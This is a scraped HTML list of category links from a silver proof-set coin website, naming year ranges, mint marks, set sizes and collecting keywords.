	<li class="cat-item cat-item-3636"><a href="https://proofsetsilver.net/category/1959-1964/" >1959-1964</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://proofsetsilver.net/category/1960-1961-1962-1963-1964/" >1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://proofsetsilver.net/category/1960-1964/" >1960-1964</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://proofsetsilver.net/category/1960-64/" >1960-64</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://proofsetsilver.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://proofsetsilver.net/category/1961-1962/" >1961-1962</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://proofsetsilver.net/category/1961-64/" >1961-64</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://proofsetsilver.net/category/1962-1963-1964/" >1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://proofsetsilver.net/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://proofsetsilver.net/category/1964-1969/" >1964-1969</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://proofsetsilver.net/category/1964-2001/" >1964-2001</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://proofsetsilver.net/category/1964-2017/" >1964-2017</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://proofsetsilver.net/category/1964-75/" >1964-75</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://proofsetsilver.net/category/1964-d/" >1964-d</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://proofsetsilver.net/category/1967-2006/" >1967-2006</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://proofsetsilver.net/category/1967-2017/" >1967-2017</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://proofsetsilver.net/category/1968-1974/" >1968-1974</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://proofsetsilver.net/category/1968-1983/" >1968-1983</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://proofsetsilver.net/category/1968-1989/" >1968-1989</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://proofsetsilver.net/category/1968-2013/" >1968-2013</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://proofsetsilver.net/category/1968-2018/" >1968-2018</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://proofsetsilver.net/category/1968-s/" >1968-s</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://proofsetsilver.net/category/1969-s/" >1969-s</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://proofsetsilver.net/category/1970-1983/" >1970-1983</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://proofsetsilver.net/category/1970-s/" >1970-s</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://proofsetsilver.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://proofsetsilver.net/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://proofsetsilver.net/category/1971-1978/" >1971-1978</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://proofsetsilver.net/category/1971-2/" >1971-2</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://proofsetsilver.net/category/1971-2001/" >1971-2001</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://proofsetsilver.net/category/1973-1979/" >1973-1979</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://proofsetsilver.net/category/1973-2011/" >1973-2011</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://proofsetsilver.net/category/1973s-1980s/" >1973s-1980s</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://proofsetsilver.net/category/1974-s/" >1974-s</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://proofsetsilver.net/category/1974s/" >1974s</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://proofsetsilver.net/category/1975-s/" >1975-s</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://proofsetsilver.net/category/1976-1796/" >1976-1796</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://proofsetsilver.net/category/1976-s/" >1976-s</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://proofsetsilver.net/category/1976s-1998s/" >1976s-1998s</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://proofsetsilver.net/category/1977-1984/" >1977-1984</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://proofsetsilver.net/category/1980-1989/" >1980-1989</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://proofsetsilver.net/category/1981-s/" >1981-s</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://proofsetsilver.net/category/1982-1983/" >1982-1983</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://proofsetsilver.net/category/1982-2004/" >1982-2004</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://proofsetsilver.net/category/1982-2007/" >1982-2007</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://proofsetsilver.net/category/1983-1984/" >1983-1984</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://proofsetsilver.net/category/1983-1997s/" >1983-1997s</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://proofsetsilver.net/category/1983-84/" >1983-84</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://proofsetsilver.net/category/1984-1993/" >1984-1993</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://proofsetsilver.net/category/1984-s/" >1984-s</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://proofsetsilver.net/category/1985-1986/" >1985-1986</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://proofsetsilver.net/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://proofsetsilver.net/category/1986-2013/" >1986-2013</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://proofsetsilver.net/category/1986-2016/" >1986-2016</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://proofsetsilver.net/category/1986-2017/" >1986-2017</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://proofsetsilver.net/category/1986-2018/" >1986-2018</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://proofsetsilver.net/category/1986-2019/" >1986-2019</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://proofsetsilver.net/category/1986-2020/" >1986-2020</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://proofsetsilver.net/category/1986-2021/" >1986-2021</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://proofsetsilver.net/category/1986-s/" >1986-s</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://proofsetsilver.net/category/1987-s/" >1987-s</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://proofsetsilver.net/category/1988-2016/" >1988-2016</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://proofsetsilver.net/category/1988-s/" >1988-s</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://proofsetsilver.net/category/1989-98/" >1989-98</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://proofsetsilver.net/category/1990-1991/" >1990-1991</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://proofsetsilver.net/category/1990-1998/" >1990-1998</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://proofsetsilver.net/category/1990-95/" >1990-95</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://proofsetsilver.net/category/1990-s/" >1990-s</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://proofsetsilver.net/category/1992-1995/" >1992-1995</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://proofsetsilver.net/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://proofsetsilver.net/category/1992-1998-s/" >1992-1998-s</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://proofsetsilver.net/category/1992-1999/" >1992-1999</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://proofsetsilver.net/category/1992-2017/" >1992-2017</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://proofsetsilver.net/category/1992-2018/" >1992-2018</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://proofsetsilver.net/category/1992-2021/" >1992-2021</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://proofsetsilver.net/category/1992-2022/" >1992-2022</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://proofsetsilver.net/category/1992-93-94-98/" >1992-93-94-98</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://proofsetsilver.net/category/1992-98/" >1992-98</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://proofsetsilver.net/category/1992-s/" >1992-s</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://proofsetsilver.net/category/1993-1997/" >1993-1997</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://proofsetsilver.net/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://proofsetsilver.net/category/1994-p/" >1994-p</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://proofsetsilver.net/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://proofsetsilver.net/category/1995-1996us/" >1995-1996us</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://proofsetsilver.net/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://proofsetsilver.net/category/1995-p/" >1995-p</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://proofsetsilver.net/category/1995-s/" >1995-s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://proofsetsilver.net/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://proofsetsilver.net/category/1995w/" >1995w</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://proofsetsilver.net/category/1996-s/" >1996-s</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://proofsetsilver.net/category/1996s/" >1996s</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://proofsetsilver.net/category/1997-s/" >1997-s</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://proofsetsilver.net/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://proofsetsilver.net/category/1999-2008/" >1999-2008</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://proofsetsilver.net/category/1999-2008-2009/" >1999-2008-2009</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://proofsetsilver.net/category/1999-20082009/" >1999-20082009</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://proofsetsilver.net/category/1999-2009/" >1999-2009</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://proofsetsilver.net/category/1999-2010/" >1999-2010</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://proofsetsilver.net/category/1999-2011/" >1999-2011</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://proofsetsilver.net/category/1999-2016/" >1999-2016</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://proofsetsilver.net/category/1999-2017/" >1999-2017</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://proofsetsilver.net/category/1999-2020/" >1999-2020</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://proofsetsilver.net/category/1999-2021/" >1999-2021</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://proofsetsilver.net/category/1999-2021-silver/" >1999-2021-silver</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://proofsetsilver.net/category/1999-2023/" >1999-2023</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://proofsetsilver.net/category/1999-2025/" >1999-2025</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://proofsetsilver.net/category/1999-s/" >1999-s</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://proofsetsilver.net/category/1999s-2008-s/" >1999s-2008-s</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://proofsetsilver.net/category/1c-50c/" >1c-50c</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://proofsetsilver.net/category/2-2006-p/" >2-2006-p</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://proofsetsilver.net/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://proofsetsilver.net/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://proofsetsilver.net/category/2-piece/" >2-piece</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://proofsetsilver.net/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://proofsetsilver.net/category/2000-2009/" >2000-2009</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://proofsetsilver.net/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://proofsetsilver.net/category/2001-2019/" >2001-2019</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://proofsetsilver.net/category/2001-2020/" >2001-2020</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://proofsetsilver.net/category/2001-d/" >2001-d</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://proofsetsilver.net/category/2001-s/" >2001-s</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://proofsetsilver.net/category/2001s/" >2001s</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://proofsetsilver.net/category/2002-s/" >2002-s</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://proofsetsilver.net/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://proofsetsilver.net/category/2003-s/" >2003-s</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://proofsetsilver.net/category/2003-w/" >2003-w</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://proofsetsilver.net/category/2003royal/" >2003royal</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://proofsetsilver.net/category/2004-s/" >2004-s</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://proofsetsilver.net/category/2005-s/" >2005-s</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://proofsetsilver.net/category/2006-p/" >2006-p</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://proofsetsilver.net/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://proofsetsilver.net/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://proofsetsilver.net/category/2007-s/" >2007-s</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://proofsetsilver.net/category/2008-s/" >2008-s</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://proofsetsilver.net/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://proofsetsilver.net/category/2009-2017/" >2009-2017</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://proofsetsilver.net/category/2009-2018/" >2009-2018</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://proofsetsilver.net/category/2010/" >2010-</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://proofsetsilver.net/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://proofsetsilver.net/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://proofsetsilver.net/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://proofsetsilver.net/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://proofsetsilver.net/category/2010-2021/" >2010-2021</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://proofsetsilver.net/category/2010-p/" >2010-p</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://proofsetsilver.net/category/2010-s/" >2010-s</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://proofsetsilver.net/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://proofsetsilver.net/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://proofsetsilver.net/category/2011-p/" >2011-p</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://proofsetsilver.net/category/2011-s/" >2011-s</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://proofsetsilver.net/category/2012-21/" >2012-21</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://proofsetsilver.net/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://proofsetsilver.net/category/2012s/" >2012s</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://proofsetsilver.net/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://proofsetsilver.net/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://proofsetsilver.net/category/2013-s/" >2013-s</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://proofsetsilver.net/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://proofsetsilver.net/category/2013w/" >2013w</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://proofsetsilver.net/category/2014-s/" >2014-s</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://proofsetsilver.net/category/2015-s/" >2015-s</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://proofsetsilver.net/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://proofsetsilver.net/category/2015w/" >2015w</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://proofsetsilver.net/category/2016/" >2016-</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://proofsetsilver.net/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://proofsetsilver.net/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://proofsetsilver.net/category/2016w/" >2016w</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://proofsetsilver.net/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://proofsetsilver.net/category/2017-mo/" >2017-mo</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://proofsetsilver.net/category/2017-s/" >2017-s</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://proofsetsilver.net/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://proofsetsilver.net/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://proofsetsilver.net/category/2018-2024/" >2018-2024</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://proofsetsilver.net/category/2018-s/" >2018-s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://proofsetsilver.net/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://proofsetsilver.net/category/2018s/" >2018s</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://proofsetsilver.net/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://proofsetsilver.net/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://proofsetsilver.net/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://proofsetsilver.net/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://proofsetsilver.net/category/2020-sw/" >2020-sw</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://proofsetsilver.net/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://proofsetsilver.net/category/2020p/" >2020p</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://proofsetsilver.net/category/2020s/" >2020s</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://proofsetsilver.net/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://proofsetsilver.net/category/2021-s/" >2021-s</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://proofsetsilver.net/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://proofsetsilver.net/category/2021s/" >2021s</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://proofsetsilver.net/category/2022/" >2022-</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://proofsetsilver.net/category/2022-s/" >2022-s</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://proofsetsilver.net/category/2022-slimited/" >2022-s&#039;limited</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://proofsetsilver.net/category/2022-silver/" >2022-silver</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://proofsetsilver.net/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://proofsetsilver.net/category/2023-s/" >2023-s</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://proofsetsilver.net/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://proofsetsilver.net/category/2024-s/" >2024-s</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://proofsetsilver.net/category/2024s/" >2024s</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://proofsetsilver.net/category/2025-s/" >2025-s</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://proofsetsilver.net/category/2025s/" >2025s</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://proofsetsilver.net/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://proofsetsilver.net/category/21xj/" >21xj</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://proofsetsilver.net/category/225th/" >225th</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://proofsetsilver.net/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://proofsetsilver.net/category/3-1958/" >3-1958</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://proofsetsilver.net/category/3-1963/" >3-1963</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://proofsetsilver.net/category/3-1964/" >3-1964</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://proofsetsilver.net/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://proofsetsilver.net/category/30oz/" >30oz</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://proofsetsilver.net/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://proofsetsilver.net/category/31-pc/" >31-pc</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://proofsetsilver.net/category/32-pc/" >32-pc</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://proofsetsilver.net/category/33-pc/" >33-pc</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://proofsetsilver.net/category/35coin/" >35coin</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://proofsetsilver.net/category/3piece/" >3piece</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://proofsetsilver.net/category/4-1964/" >4-1964</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://proofsetsilver.net/category/4-silver/" >4-silver</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://proofsetsilver.net/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://proofsetsilver.net/category/40lbs/" >40lbs</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://proofsetsilver.net/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://proofsetsilver.net/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://proofsetsilver.net/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://proofsetsilver.net/category/5-star/" >5-star</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://proofsetsilver.net/category/5-us/" >5-us</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://proofsetsilver.net/category/50-state/" >50-state</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://proofsetsilver.net/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://proofsetsilver.net/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://proofsetsilver.net/category/6-2007/" >6-2007</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://proofsetsilver.net/category/6-coin/" >6-coin</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://proofsetsilver.net/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://proofsetsilver.net/category/7-1958/" >7-1958</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://proofsetsilver.net/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://proofsetsilver.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://proofsetsilver.net/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://proofsetsilver.net/category/8-coin/" >8-coin</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://proofsetsilver.net/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://proofsetsilver.net/category/9-coin/" >9-coin</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://proofsetsilver.net/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://proofsetsilver.net/category/alarmstufe/" >alarmstufe</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://proofsetsilver.net/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://proofsetsilver.net/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://proofsetsilver.net/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://proofsetsilver.net/category/alderney/" >alderney</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://proofsetsilver.net/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://proofsetsilver.net/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://proofsetsilver.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://proofsetsilver.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://proofsetsilver.net/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://proofsetsilver.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://proofsetsilver.net/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://proofsetsilver.net/category/anacs-rp70/" >anacs-rp70</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://proofsetsilver.net/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://proofsetsilver.net/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://proofsetsilver.net/category/anzac/" >anzac</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://proofsetsilver.net/category/apmexclusive/" >apmexclusive</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://proofsetsilver.net/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://proofsetsilver.net/category/armistice/" >armistice</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://proofsetsilver.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://proofsetsilver.net/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://proofsetsilver.net/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://proofsetsilver.net/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://proofsetsilver.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://proofsetsilver.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://proofsetsilver.net/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://proofsetsilver.net/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://proofsetsilver.net/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://proofsetsilver.net/category/banco/" >banco</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://proofsetsilver.net/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://proofsetsilver.net/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://proofsetsilver.net/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://proofsetsilver.net/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://proofsetsilver.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://proofsetsilver.net/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://proofsetsilver.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://proofsetsilver.net/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://proofsetsilver.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://proofsetsilver.net/category/betterkey/" >betterkey</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://proofsetsilver.net/category/bicent/" >bicent</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://proofsetsilver.net/category/bicentennial/" >bicentennial</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://proofsetsilver.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://proofsetsilver.net/category/bjstamps/" >bjstamps</a>
</li>
